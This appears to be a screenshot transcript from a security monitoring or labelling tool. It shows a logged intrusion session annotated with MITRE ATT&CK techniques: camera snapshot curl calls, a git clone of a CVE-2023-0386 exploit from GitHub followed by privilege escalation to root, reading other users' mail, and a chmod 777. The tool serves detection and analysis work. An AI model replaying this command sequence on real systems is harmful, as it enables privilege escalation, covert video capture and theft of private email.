 Manatee
Events
Settings
✅ vivifiant (150)
Search
Expand All
Validated
2024-05-18 00:48:33.613
55
50
45
40
35
30
25
20
15
10
5
0
23:30 00:00 00:30 01:00 01:30 02:00 02:30 03:00 03:30 04:00
23:30 00:00 00:30 01:00 01:30 02:00 02:30 03:00 03:30 04:00
T1548: Abuse Elevation Control Mechanism 00:31:05.710 [tbenedict@meet]$ sudo -i
T1083: File and Directory Discovery 00:31:45.371 [tbenedict@meet]$ ls --color=auto
T1125: Video Capture 00:32:19.619 [tbenedict@meet]$ curl -X GET http://0.0.0.0:5000/api/snapshot --output snapshot.jpg
T1125: Video Capture 00:35:22.966 [tbenedict@meet]$ curl -X POST http://0.0.0.0:5000/api/move/up
T1125: Video Capture 00:35:26.311 [tbenedict@meet]$ curl -X GET http://0.0.0.0:5000/api/snapshot --output snapshot.jpg
T1125: Video Capture 00:35:58.635 [tbenedict@meet]$ curl -X POST http://0.0.0.0:5000/api/move/right
T1125: Video Capture 00:36:02.171 [tbenedict@meet]$ curl -X GET http://0.0.0.0:5000/api/snapshot --output snapshot.jpg
T1125: Video Capture 00:37:13.636 [tbenedict@meet]$ curl -X POST http://0.0.0.0:5000/api/move/left
T1125: Video Capture 00:37:17.089 [tbenedict@meet]$ curl -X GET http://0.0.0.0:5000/api/snapshot --output snapshot.jpg
T1049: System Network Connections Discovery 00:38:16.099 [tbenedict@start]$ ss -ntlp
T1033: System Owner/User Discovery
T1087: Account Discovery
00:39:31.080 [tbenedict@start]$ id -u
00:45:50.659 [tocean@bastion]$ /bin/sh /usr/bin/lesspipe
T1049: System Network Connections Discovery 00:46:24.861 [tocean@bastion]$ ss -ntlp
More (2) T1114: Email Collection 00:47:01.031 [tocean@bastion]$ sh -c /usr/lib/mutt/source-muttrc.d
T1114: Email Collection 00:47:05.392 [tocean@bastion]$ mutt
T1016: System Network Configuration Discovery
Network
00:48:33.613 [tocean@bastion]$ ping 8.8.8.8
T1105: Ingress Tool Transfer 00:48:59.098 [tocean@bastion]$ git clone https://github.com/sxlmnwb/CVE-2023-0386.git
More (8) T1068: Exploitation for Privilege Escalation 00:49:05.587 [tocean@bastion]$ /usr/bin/ld -plugin /usr/lib/gcc/x86_64-linux-gnu/11/liblto_plugin.so -plugin-opt=/usr/lib/gcc/x86_64-linux-gnu/11/lto-wrapper -
More (1) T1068: Exploitation for Privilege Escalation 00:49:23.872 [tocean@bastion]$ screen
More (3) T1068: Exploitation for Privilege Escalation 00:49:33.088 [tocean@bastion]$ screen
More (10) T1068: Exploitation for Privilege Escalation 00:49:52.990 [tocean@bastion]$ sh -c rm -rf './ovlcap/upper/*'
T1083: File and Directory Discovery 00:49:56.294 [root@bastion]$ ls --color=auto
More (8) T1114: Email Collection 00:50:03.442 [root@bastion]$ mutt
T1114: Email Collection 00:50:06.398 [root@bastion]$ mutt
00:50:24.787 [admin@bastion]$ /bin/sh /usr/bin/lesspipe
T1114: Email Collection 00:50:28.136 [admin@bastion]$ sh -c for f in $HOME/.smime/ca-certificates.crt $HOME/.smime/ca-bundle.crt /etc/ssl/certs/ca-certificates.crt ; do if [ -e $f ]
T1114: Email Collection 00:50:33.956 [admin@bastion]$ mutt
More (3) T1114: Email Collection 00:51:54.185 [admin@bastion]$ sh -c /usr/bin/mutt_dotlock -p -r 5 '/home/admin/Mail/marcelbichon'
T1114: Email Collection 00:52:04.657 [admin@bastion]$ mutt
T1222: File and Directory Permissions Modification 00:53:19.382 [admin@bastion]$ chmod 777 marcelbichon
Info
Event UID: 44272-bastion
Timestamp: 2024-05-18 00:48:33.613
Position: tocean@bastion
Proctitle: ping 8.8.8.8
Network
Advanced mode
Start 2024-05-18 00:48:33.613
End 2024-05-18 00:48:59.098
Source 10.35.*.20 Port
Target 8.8.8.8 Port
any where log_file : "flows.log" and
instance_name == "vivifiant" and string(src_ip)
like "10.35.*.20" and string(dst_ip) like "8.8.8.8"
and timestamp >= "2024-05-18 00:48:33.613" and
timestamp <= "2024-05-18 00:48:59.098"
Add Run
Flow Data (2)
No matching flows before the start timestamp
00:48:34.617 10.35.229.20:0 → 8.8.8.8:8
00:48:34.618 10.35.229.20:0 → 8.8.8.8:8
No matching flows after the end timestamp
Labelling mode